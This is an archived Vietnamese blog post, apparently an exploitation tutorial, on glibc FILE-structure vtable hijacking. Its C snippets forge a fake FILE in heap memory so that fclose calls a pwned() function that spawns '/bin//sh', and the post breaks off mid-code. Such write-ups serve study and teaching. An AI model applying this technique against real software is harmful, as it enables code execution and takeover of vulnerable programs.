



<file: blog/2016/07/30/file-abusing/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>File Abusing - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="File Abusing written in exploitation Tiếp tục chuyên đề về heap, nhưng lần này sẽ là một heap đặc biệt: FILE Đôi điều về con trỏ FILE: Như chúng ta &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/07/30/file-abusing">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>File Abusing</h1>
        <div class="meta">
          written 








  



<time datetime="2016-07-30T00:00:29+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


        </div>
        <p>Tiếp tục chuyên đề về heap, nhưng lần này sẽ là một heap đặc biệt: FILE</p>

<!--more-->


<h1>Đôi điều về con trỏ FILE:</h1>

<p>Như chúng ta đã biết, trong ngôn ngữ C, muốn mở một file để thao tác trên đó ta sẽ sử dụng câu lệnh có dạng như sau:</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="kt">FILE</span> <span class="o">*</span><span class="n">fp</span> <span class="o">=</span> <span class="n">fopen</span><span class="p">(</span><span class="s">&quot;tmp&quot;</span><span class="p">,</span> <span class="s">&quot;r&quot;</span><span class="p">);</span>
</span></code></pre></td></tr></table></div></figure>


<p>Đây là 1 con trỏ, mà đã là con trỏ muốn sử dụng thì sẽ luôn cần đến malloc/free để cấp phát và thu hồi bộ nhớ cho nó. Ta có thể kiểm chứng bằng cách code thử vài dòng và quan sát trong gdb:</p>

<p><img src="/assets/fileabusing/FileStructure.png" alt="File structure" /></p>

<p>Ta thấy có rất nhiều giá trị đã được gán vào vùng nhớ này, đó chính là các giá trị trong <a href="https://sourceware.org/git/?p=glibc.git;a=blob;f=libio/libio.h;h=3cf1712ea98d3c253f418feb1ef881c4a44649d5;hb=HEAD#l245">FILE STRUCTURE</a>. Nhìn thật kinh khủng !! Nhưng nói chung sẽ có 2 phần lớn đáng chú ý:</p>

<ul>
<li>Các pointer trỏ vào rất nhiều vùng nhớ như stream, flag, &hellip;</li>
<li>Danh sách địa chỉ các hàm của con trỏ ( struct _IO_jump_t* vtable )</li>
</ul>


<p><img src="/assets/fileabusing/glibc-FILE-vtable.png" alt="glibc-FILE-vtable" /></p>

<p>Như vậy khi ta gọi các hàm xử lý file ( fopen, fclose, &hellip; ), chương trình sẽ nhảy vào địa chỉ tương ứng được lưu ở đây. Câu hỏi được đặt ra là nếu ta có thể ghi đè địa chỉ ta muốn vào bảng jump đấy thì sao?</p>

<h1>Fake file pointer</h1>

<p>Mục đích của chúng ta sẽ là tạo ra một con trỏ file giả, thay đổi giá trị trỏ vào bảng các hàm xử lý để có thể gọi 1 hàm bất kỳ mà ta muốn. Thay vì trace theo từng dòng lệnh của code, ta sẽ đi theo kiểu &ldquo;lần mò&rdquo;. Cứ code và chạy thử 1 đoạn cái đã, để đơn giản, ta sẽ thêm 1 hàm <code>pwned()</code> vào chương trình :</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="cp">#include &lt;stdio.h&gt;</span>
</span><span class='line'>
</span><span class='line'><span class="kt">void</span> <span class="nf">pwned</span><span class="p">()</span> <span class="p">{</span>
</span><span class='line'><span class="n">system</span><span class="p">(</span><span class="s">&quot;/bin//sh&quot;</span><span class="p">);</span>
</span><span class='line'><span class="p">}</span>
</span><span class='line'>
</span><span class='line'><span class="kt">int</span> <span class="nf">main</span> <span class="p">()</span> <span class="p">{</span>
</span><span class='line'><span class="kt">char</span> <span class="o">*</span><span class="n">a</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">FILE</span><span class="p">)</span> <span class="o">+</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">void</span> <span class="o">*</span> <span class="p">)</span> <span class="p">);</span>
</span><span class='line'><span class="n">fclose</span><span class="p">(</span><span class="n">a</span><span class="p">);</span>
</span><span class='line'><span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Và tất nhiên sẽ bị <em>Segmentation fault</em></p>

<p><img src="/assets/fileabusing/seg_1.png" alt="seg_1" /></p>

<p>Nguyên nhân gây ra lỗi này là do chương trình truy xuât vào ô nhớ <code>r8 + 0x8</code> mà <code>r8</code> lại bằng 0. Quan sát ở phía trên thì thấy <code>r8</code> nhận giá trị từ <code>rbx + 0x88</code>, trong đó rbx lại là địa chỉ heap mà ta vừa malloc. Hmm, ta thử điền bừa xem, vì dù sao nếu xem ở  ảnh ban đầu ( khi fopen với 1 con trỏ file thực sự ) thì ô nhớ <code>r8 + 0x8</code> cũng mang giá trị NULL.</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="kt">char</span> <span class="o">*</span><span class="n">a</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">FILE</span><span class="p">)</span> <span class="o">+</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">void</span> <span class="o">*</span> <span class="p">)</span> <span class="p">);</span>
</span><span class='line'><span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="kt">long</span> <span class="o">*</span><span class="p">)</span><span class="n">a</span> <span class="o">+</span> <span class="mh">0x88</span> <span class="o">/</span> <span class="mi">8</span><span class="p">))</span> <span class="o">=</span> <span class="n">a</span>
</span><span class='line'><span class="n">fclose</span><span class="p">(</span><span class="n">a</span><span class="p">);</span>
</span></code></pre></td></tr></table></div></figure>


<p>May quá, vậy là nó nhảy thẳng đến lệnh call</p>

<p><img src="/assets/fileabusing/seg_2.png" alt="seg_2" /></p>

<p>Lần này <em>Segmentation fault</em> cũng giống lần trước, là do chương trình truy xuất vào ô nhớ không tồn tại. <code>rax</code> đc lấy giá trị từ <code>rbx + 0xd8</code>. Vậy là rax sẽ là struct _IO_jump_t* vtable, sau đó chương trình sẽ gọi ra hàm thứ 3 trong bảng đó. OK, vậy ta sẽ cho giá trị của ô này bằng với địa chỉ của ô chứa hàm <code>pwned()</code>:</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
